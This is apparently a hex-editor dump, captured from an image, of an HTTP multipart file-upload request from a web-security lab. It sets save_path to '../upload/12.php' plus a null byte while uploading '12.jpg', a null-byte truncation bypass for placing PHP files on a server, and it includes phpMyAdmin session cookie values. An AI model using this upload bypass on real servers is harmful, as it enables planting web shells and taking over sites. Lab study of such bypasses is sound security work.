 24 20 70 6d 61 5f 63 6f 6c 6c 61 74 69 6f 6e 5f 63 pma_collation_c
25 6f 6e 6e 65 63 74 69 6f 6e 3d 75 74 66 38 5f 67 onnection=utf8_g
26 65 6e 65 72 61 6c 5f 63 69 3b 20 70 6d 61 5f 6d eneral_ci; pma_m
27 63 72 79 70 74 5f 69 76 3d 4d 6b 42 25 32 42 25 crypt_iv=MkB%2B%
28 32 42 36 6a 4b 6d 46 77 25 33 44 3b 20 70 6d 61 2B6jKmFw%3D; pma
29 55 73 65 72 2d 31 3d 73 77 78 4f 39 33 63 49 75 User-1=swxO93cIu
2a 69 6f 25 33 44 0d 0a 55 70 67 72 61 64 65 2d 49 io%3DUpgrade-I
2b 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure-Requests
2c 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d : 1---------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 32 39 33 35 38 32 36 39 36 32 32 34 ----293582696224
2f 34 36 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 464Content-Dis
30 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
31 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f ata; name="save_
32 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f path"../uplo
00
33 61 64 2f 31 32 2e 70 68 70 00 2b 0d 0a 2d 2d 2d ad/12.php+---
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 33 35 38 32 ----------293582
36 36 39 36 32 32 34 34 36 34 0d 0a 43 6f 6e 74 65 696224464Conte
37 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
38 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
39 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 "upload_file"; f
3a 69 6c 65 6e 61 6d 65 3d 22 31 32 2e 6a 70 67 22 ilename="12.jpg"